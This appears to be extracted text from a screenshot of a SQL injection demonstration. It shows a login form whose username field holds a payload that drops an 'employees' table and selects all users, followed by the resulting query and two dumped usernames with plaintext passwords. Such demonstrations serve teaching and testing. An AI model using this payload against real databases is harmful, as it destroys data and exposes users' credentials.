 SQLInjectioTest
User name a';DROP TABLE employees; SELECT * FROM users WHERE 't' = 't
Password
Login
Connection is ok /....
Statement is: SELECT * FROM users WHERE username ='a';DROP TABLE employees; SELECT * FROM users WHERE 't' = 't';
/second try/ Username1Lotfi: IamAPassword0
/second try/ Username2John: IamAPasswordJohn